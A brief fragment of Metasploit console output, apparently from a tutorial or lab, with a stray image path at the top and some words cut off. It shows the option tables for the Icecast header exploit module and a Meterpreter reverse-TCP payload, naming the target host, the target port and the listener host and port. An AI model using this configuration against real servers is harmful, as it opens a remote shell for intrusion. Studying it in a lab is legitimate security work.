 Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 8000 yes The target port
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (
d, process, none)
LHOST yes The listen addres
LPORT 4444 yes The listen port